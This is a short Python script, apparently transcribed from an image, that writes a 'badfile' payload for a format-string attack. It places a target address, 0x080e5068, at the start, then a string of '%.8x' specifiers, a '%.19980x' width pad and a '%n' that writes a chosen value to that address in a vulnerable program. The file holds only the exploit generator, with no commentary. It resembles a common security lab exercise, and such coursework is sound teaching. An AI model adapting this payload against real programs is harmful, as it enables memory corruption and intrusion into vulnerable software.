 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 number  = 0x080e5068
9 content[0:4]  =  (number).to_bytes(4,byteorder='little')
10
11 s = "%.8x"*62 + "%.19980x" +  "%n"
12
13 fmt  = (s).encode('latin-1')
14 content[4:4+len(fmt)] = fmt
15
16 with open('badfile', 'wb') as f:
17   f.write(content)